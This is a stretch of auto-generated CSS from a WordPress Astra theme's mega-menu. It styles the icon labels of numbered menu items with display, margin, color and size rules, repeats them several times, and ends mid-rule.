.astra-mm-icon-label.icon-item-12094{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12094 .astra-mm-icon-label.icon-item-12094 svg,  .ast-header-break-point .menu-item-12094 .astra-mm-icon-label.icon-item-12094 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36516 .astra-mm-icon-label.icon-item-36516,  .ast-header-break-point .menu-item-36516 .astra-mm-icon-label.icon-item-36516{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36516 .astra-mm-icon-label.icon-item-36516 svg,  .ast-header-break-point .menu-item-36516 .astra-mm-icon-label.icon-item-36516 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36517 .astra-mm-icon-label.icon-item-36517,  .ast-header-break-point .menu-item-36517 .astra-mm-icon-label.icon-item-36517{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36517 .astra-mm-icon-label.icon-item-36517 svg,  .ast-header-break-point .menu-item-36517 .astra-mm-icon-label.icon-item-36517 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12096 .astra-mm-icon-label.icon-item-12096,  .ast-header-break-point .menu-item-12096 .astra-mm-icon-label.icon-item-12096{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12096 .astra-mm-icon-label.icon-item-12096 svg,  .ast-header-break-point .menu-item-12096 .astra-mm-icon-label.icon-item-12096 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36157 .astra-mm-icon-label.icon-item-36157,  .ast-header-break-point .menu-item-36157 .astra-mm-icon-label.icon-item-36157{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36157 .astra-mm-icon-label.icon-item-36157 svg,  .ast-header-break-point .menu-item-36157 .astra-mm-icon-label.icon-item-36157 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-36157 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-28663 .astra-mm-icon-label.icon-item-28663,  .ast-header-break-point .menu-item-28663 .astra-mm-icon-label.icon-item-28663{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28663 .astra-mm-icon-label.icon-item-28663 svg,  .ast-header-break-point .menu-item-28663 .astra-mm-icon-label.icon-item-28663 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-28787 .astra-mm-icon-label.icon-item-28787,  .ast-header-break-point .menu-item-28787 .astra-mm-icon-label.icon-item-28787{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28787 .astra-mm-icon-label.icon-item-28787 svg,  .ast-header-break-point .menu-item-28787 .astra-mm-icon-label.icon-item-28787 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12098 .astra-mm-icon-label.icon-item-12098,  .ast-header-break-point .menu-item-12098 .astra-mm-icon-label.icon-item-12098{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12098 .astra-mm-icon-label.icon-item-12098 svg,  .ast-header-break-point .menu-item-12098 .astra-mm-icon-label.icon-item-12098 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-23435 .astra-mm-icon-label.icon-item-23435,  .ast-header-break-point .menu-item-23435 .astra-mm-icon-label.icon-item-23435{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-23435 .astra-mm-icon-label.icon-item-23435 svg,  .ast-header-break-point .menu-item-23435 .astra-mm-icon-label.icon-item-23435 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12249 .astra-mm-icon-label.icon-item-12249,  .ast-header-break-point .menu-item-12249 .astra-mm-icon-label.icon-item-12249{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12249 .astra-mm-icon-label.icon-item-12249 svg,  .ast-header-break-point .menu-item-12249 .astra-mm-icon-label.icon-item-12249 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12099 .astra-mm-icon-label.icon-item-12099,  .ast-header-break-point .menu-item-12099 .astra-mm-icon-label.icon-item-12099{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12099 .astra-mm-icon-label.icon-item-12099 svg,  .ast-header-break-point .menu-item-12099 .astra-mm-icon-label.icon-item-12099 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12100 .astra-mm-icon-label.icon-item-12100,  .ast-header-break-point .menu-item-12100 .astra-mm-icon-label.icon-item-12100{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12100 .astra-mm-icon-label.icon-item-12100 svg,  .ast-header-break-point .menu-item-12100 .astra-mm-icon-label.icon-item-12100 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36162 .astra-mm-icon-label.icon-item-36162,  .ast-header-break-point .menu-item-36162 .astra-mm-icon-label.icon-item-36162{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36162 .astra-mm-icon-label.icon-item-36162 svg,  .ast-header-break-point .menu-item-36162 .astra-mm-icon-label.icon-item-36162 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:15px;height:15px;}.ast-desktop .menu-item-12107 .astra-mm-icon-label.icon-item-12107,  .ast-header-break-point .menu-item-12107 .astra-mm-icon-label.icon-item-12107{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107 .astra-mm-icon-label.icon-item-12107 svg,  .ast-header-break-point .menu-item-12107 .astra-mm-icon-label.icon-item-12107 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en,  .ast-header-break-point .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en svg,  .ast-header-break-point .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es,  .ast-header-break-point .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es svg,  .ast-header-break-point .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it,  .ast-header-break-point .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it svg,  .ast-header-break-point .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh,  .ast-header-break-point .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh svg,  .ast-header-break-point .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12076 .astra-mm-icon-label.icon-item-12076,  .ast-header-break-point .menu-item-12076 .astra-mm-icon-label.icon-item-12076{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12076 .astra-mm-icon-label.icon-item-12076 svg,  .ast-header-break-point .menu-item-12076 .astra-mm-icon-label.icon-item-12076 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-35234 .astra-mm-icon-label.icon-item-35234,  .ast-header-break-point .menu-item-35234 .astra-mm-icon-label.icon-item-35234{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-35234 .astra-mm-icon-label.icon-item-35234 svg,  .ast-header-break-point .menu-item-35234 .astra-mm-icon-label.icon-item-35234 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36632 .astra-mm-icon-label.icon-item-36632,  .ast-header-break-point .menu-item-36632 .astra-mm-icon-label.icon-item-36632{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36632 .astra-mm-icon-label.icon-item-36632 svg,  .ast-header-break-point .menu-item-36632 .astra-mm-icon-label.icon-item-36632 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36631 .astra-mm-icon-label.icon-item-36631,  .ast-header-break-point .menu-item-36631 .astra-mm-icon-label.icon-item-36631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36631 .astra-mm-icon-label.icon-item-36631 svg,  .ast-header-break-point .menu-item-36631 .astra-mm-icon-label.icon-item-36631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36633 .astra-mm-icon-label.icon-item-36633,  .ast-header-break-point .menu-item-36633 .astra-mm-icon-label.icon-item-36633{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36633 .astra-mm-icon-label.icon-item-36633 svg,  .ast-header-break-point .menu-item-36633 .astra-mm-icon-label.icon-item-36633 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36634 .astra-mm-icon-label.icon-item-36634,  .ast-header-break-point .menu-item-36634 .astra-mm-icon-label.icon-item-36634{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36634 .astra-mm-icon-label.icon-item-36634 svg,  .ast-header-break-point .menu-item-36634 .astra-mm-icon-label.icon-item-36634 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36630 .astra-mm-icon-label.icon-item-36630,  .ast-header-break-point .menu-item-36630 .astra-mm-icon-label.icon-item-36630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36630 .astra-mm-icon-label.icon-item-36630 svg,  .ast-header-break-point .menu-item-36630 .astra-mm-icon-label.icon-item-36630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12093 .astra-mm-icon-label.icon-item-12093,  .ast-header-break-point .menu-item-12093 .astra-mm-icon-label.icon-item-12093{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12093 .astra-mm-icon-label.icon-item-12093 svg,  .ast-header-break-point .menu-item-12093 .astra-mm-icon-label.icon-item-12093 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12095 .astra-mm-icon-label.icon-item-12095,  .ast-header-break-point .menu-item-12095 .astra-mm-icon-label.icon-item-12095{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12095 .astra-mm-icon-label.icon-item-12095 svg,  .ast-header-break-point .menu-item-12095 .astra-mm-icon-label.icon-item-12095 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12094 .astra-mm-icon-label.icon-item-12094,  .ast-header-break-point .menu-item-12094 .astra-mm-icon-label.icon-item-12094{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12094 .astra-mm-icon-label.icon-item-12094 svg,  .ast-header-break-point .menu-item-12094 .astra-mm-icon-label.icon-item-12094 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36516 .astra-mm-icon-label.icon-item-36516,  .ast-header-break-point .menu-item-36516 .astra-mm-icon-label.icon-item-36516{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36516 .astra-mm-icon-label.icon-item-36516 svg,  .ast-header-break-point .menu-item-36516 .astra-mm-icon-label.icon-item-36516 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36517 .astra-mm-icon-label.icon-item-36517,  .ast-header-break-point .menu-item-36517 .astra-mm-icon-label.icon-item-36517{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36517 .astra-mm-icon-label.icon-item-36517 svg,  .ast-header-break-point .menu-item-36517 .astra-mm-icon-label.icon-item-36517 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12096 .astra-mm-icon-label.icon-item-12096,  .ast-header-break-point .menu-item-12096 .astra-mm-icon-label.icon-item-12096{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12096 .astra-mm-icon-label.icon-item-12096 svg,  .ast-header-break-point .menu-item-12096 .astra-mm-icon-label.icon-item-12096 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36157 .astra-mm-icon-label.icon-item-36157,  .ast-header-break-point .menu-item-36157 .astra-mm-icon-label.icon-item-36157{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36157 .astra-mm-icon-label.icon-item-36157 svg,  .ast-header-break-point .menu-item-36157 .astra-mm-icon-label.icon-item-36157 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-28663 .astra-mm-icon-label.icon-item-28663,  .ast-header-break-point .menu-item-28663 .astra-mm-icon-label.icon-item-28663{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28663 .astra-mm-icon-label.icon-item-28663 svg,  .ast-header-break-point .menu-item-28663 .astra-mm-icon-label.icon-item-28663 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-28787 .astra-mm-icon-label.icon-item-28787,  .ast-header-break-point .menu-item-28787 .astra-mm-icon-label.icon-item-28787{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28787 .astra-mm-icon-label.icon-item-28787 svg,  .ast-header-break-point .menu-item-28787 .astra-mm-icon-label.icon-item-28787 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12098 .astra-mm-icon-label.icon-item-12098,  .ast-header-break-point .menu-item-12098 .astra-mm-icon-label.icon-item-12098{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12098 .astra-mm-icon-label.icon-item-12098 svg,  .ast-header-break-point .menu-item-12098 .astra-mm-icon-label.icon-item-12098 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-23435 .astra-mm-icon-label.icon-item-23435,  .ast-header-break-point .menu-item-23435 .astra-mm-icon-label.icon-item-23435{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-23435 .astra-mm-icon-label.icon-item-23435 svg,  .ast-header-break-point .menu-item-23435 .astra-mm-icon-label.icon-item-23435 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12249 .astra-mm-icon-label.icon-item-12249,  .ast-header-break-point .menu-item-12249 .astra-mm-icon-label.icon-item-12249{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12249 .astra-mm-icon-label.icon-item-12249 svg,  .ast-header-break-point .menu-item-12249 .astra-mm-icon-label.icon-item-12249 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12099 .astra-mm-icon-label.icon-item-12099,  .ast-header-break-point .menu-item-12099 .astra-mm-icon-label.icon-item-12099{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12099 .astra-mm-icon-label.icon-item-12099 svg,  .ast-header-break-point .menu-item-12099 .astra-mm-icon-label.icon-item-12099 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12100 .astra-mm-icon-label.icon-item-12100,  .ast-header-break-point .menu-item-12100 .astra-mm-icon-label.icon-item-12100{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12100 .astra-mm-icon-label.icon-item-12100 svg,  .ast-header-break-point .menu-item-12100 .astra-mm-icon-label.icon-item-12100 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36162 .astra-mm-icon-label.icon-item-36162,  .ast-header-break-point .menu-item-36162 .astra-mm-icon-label.icon-item-36162{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36162 .astra-mm-icon-label.icon-item-36162 svg,  .ast-header-break-point .menu-item-36162 .astra-mm-icon-label.icon-item-36162 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:15px;height:15px;}.ast-desktop .menu-item-12107 .astra-mm-icon-label.icon-item-12107,  .ast-header-break-point .menu-item-12107 .astra-mm-icon-label.icon-item-12107{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107 .astra-mm-icon-label.icon-item-12107 svg,  .ast-header-break-point .menu-item-12107 .astra-mm-icon-label.icon-item-12107 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en,  .ast-header-break-point .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en svg,  .ast-header-break-point .menu-item-12107-en .astra-mm-icon-label.icon-item-12107-en svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es,  .ast-header-break-point .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es svg,  .ast-header-break-point .menu-item-12107-es .astra-mm-icon-label.icon-item-12107-es svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it,  .ast-header-break-point .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it svg,  .ast-header-break-point .menu-item-12107-it .astra-mm-icon-label.icon-item-12107-it svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh,  .ast-header-break-point .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh svg,  .ast-header-break-point .menu-item-12107-zh .astra-mm-icon-label.icon-item-12107-zh svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12076 .astra-mm-icon-label.icon-item-12076,  .ast-header-break-point .menu-item-12076 .astra-mm-icon-label.icon-item-12076{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12076 .astra-mm-icon-label.icon-item-12076 svg,  .ast-header-break-point .menu-item-12076 .astra-mm-icon-label.icon-item-12076 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop li.astra-megamenu-li.menu-item-12076  .astra-megamenu > .menu-item{border-right-width:27px;}.ast-desktop li.astra-megamenu-li.menu-item-12076  .astra-megamenu, .ast-desktop li.astra-megamenu-li.menu-item-12076 .astra-megamenu > .menu-item{border-style:none;}.ast-desktop .astra-megamenu-li.menu-item-12076 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-35234 .astra-mm-icon-label.icon-item-35234,  .ast-header-break-point .menu-item-35234 .astra-mm-icon-label.icon-item-35234{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-35234 .astra-mm-icon-label.icon-item-35234 svg,  .ast-header-break-point .menu-item-35234 .astra-mm-icon-label.icon-item-35234 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36632 .astra-mm-icon-label.icon-item-36632,  .ast-header-break-point .menu-item-36632 .astra-mm-icon-label.icon-item-36632{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36632 .astra-mm-icon-label.icon-item-36632 svg,  .ast-header-break-point .menu-item-36632 .astra-mm-icon-label.icon-item-36632 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36631 .astra-mm-icon-label.icon-item-36631,  .ast-header-break-point .menu-item-36631 .astra-mm-icon-label.icon-item-36631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36631 .astra-mm-icon-label.icon-item-36631 svg,  .ast-header-break-point .menu-item-36631 .astra-mm-icon-label.icon-item-36631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36633 .astra-mm-icon-label.icon-item-36633,  .ast-header-break-point .menu-item-36633 .astra-mm-icon-label.icon-item-36633{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36633 .astra-mm-icon-label.icon-item-36633 svg,  .ast-header-break-point .menu-item-36633 .astra-mm-icon-label.icon-item-36633 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36634 .astra-mm-icon-label.icon-item-36634,  .ast-header-break-point .menu-item-36634 .astra-mm-icon-label.icon-item-36634{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36634 .astra-mm-icon-label.icon-item-36634 svg,  .ast-header-break-point .menu-item-36634 .astra-mm-icon-label.icon-item-36634 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36630 .astra-mm-icon-label.icon-item-36630,  .ast-header-break-point .menu-item-36630 .astra-mm-icon-label.icon-item-36630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36630 .astra-mm-icon-label.icon-item-36630 svg,  .ast-header-break-point .menu-item-36630 .astra-mm-icon-label.icon-item-36630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12093 .astra-mm-icon-label.icon-item-12093,  .ast-header-break-point .menu-item-12093 .astra-mm-icon-label.icon-item-12093{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12093 .astra-mm-icon-label.icon-item-12093 svg,  .ast-header-break-point .menu-item-12093 .astra-mm-icon-label.icon-item-12093 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-12093 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-12095 .astra-mm-icon-label.icon-item-12095,  .ast-header-break-point .menu-item-12095 .astra-mm-icon-label.icon-item-12095{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12095 .astra-mm-icon-label.icon-item-12095 svg,  .ast-header-break-point .menu-item-12095 .astra-mm-icon-label.icon-item-12095 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12094 .astra-mm-icon-label.icon-item-12094,  .ast-header-break-point .menu-item-12094 .astra-mm-icon-label.icon-item-12094{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12094 .astra-mm-icon-label.icon-item-12094 svg,  .ast-header-break-point .menu-item-12094 .astra-mm-icon-label.icon-item-12094 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36516 .astra-mm-icon-label.icon-item-36516,  .ast-header-break-point .menu-item-36516 .astra-mm-icon-label.icon-item-36516{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36516 .astra-mm-icon-label.icon-item-36516 svg,  .ast-header-break-point .menu-item-36516 .astra-mm-icon-label.icon-item-36516 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36517 .astra-mm-icon-label.icon-item-36517,  .ast-header-break-point .menu-item-36517 .astra-mm-icon-label.icon-item-36517{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36517 .astra-mm-icon-label.icon-item-36517 svg,  .ast-header-break-point .menu-item-36517 .astra-mm-icon-label.icon-item-36517 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12096 .astra-mm-icon-label.icon-item-12096,  .ast-header-break-point .menu-item-12096 .astra-mm-icon-label.icon-item-12096{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12096 .astra-mm-icon-label.icon-item-12096 svg,  .ast-header-break-point .menu-item-12096 .astra-mm-icon-label.icon-item-12096 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36157 .astra-mm-icon-label.icon-item-36157,  .ast-header-break-point .menu-item-36157 .astra-mm-icon-label.icon-item-36157{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36157 .astra-mm-icon-label.icon-item-36157 svg,  .ast-header-break-point .menu-item-36157 .astra-mm-icon-label.icon-item-36157 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-36157 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-28663 .astra-mm-icon-label.icon-item-28663,  .ast-header-break-point .menu-item-28663 .astra-mm-icon-label.icon-item-28663{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28663 .astra-mm-icon-label.icon-item-28663 svg,  .ast-header-break-point .menu-item-28663 .astra-mm-icon-label.icon-item-28663 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-28787 .astra-mm-icon-label.icon-item-28787,  .ast-header-break-point .menu-item-28787 .astra-mm-icon-label.icon-item-28787{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-28787 .astra-mm-icon-label.icon-item-28787 svg,  .ast-header-break-point .menu-item-28787 .astra-mm-icon-label.icon-item-28787 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12098 .astra-mm-icon-label.icon-item-12098,  .ast-header-break-point .menu-item-12098 .astra-mm-icon-label.icon-item-12098{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12098 .astra-mm-icon-label.icon-item-12098 svg,  .ast-header-break-point .menu-item-12098 .astra-mm-icon-label.icon-item-12098 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-23435 .astra-mm-icon-label.icon-item-23435,  .ast-header-break-point .menu-item-23435 .astra-mm-icon-label.icon-item-23435{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-23435 .astra-mm-icon-label.icon-item-23435 svg,  .ast-header-break-point .menu-item-23435 .astra-mm-icon-label.icon-item-23435 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12249 .astra-mm-icon-label.icon-item-12249,  .ast-header-break-point .menu-item-12249 .astra-mm-icon-label.icon-item-12249{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12249 .astra-mm-icon-label.icon-item-12249 svg,  .ast-header-break-point .menu-item-12249 .astra-mm-icon-label.icon-item-12249 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-12099 .astra-mm-icon-label.icon-item-12099,  .ast-header-break-point .menu-item-12099 .astra-mm-icon-label.icon-item-12099{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-12099 .astra-mm-icon-label.icon-item-12099 svg,  .ast-header-break-point .menu-item-12099 .astra-mm-icon-label.icon-item-12099 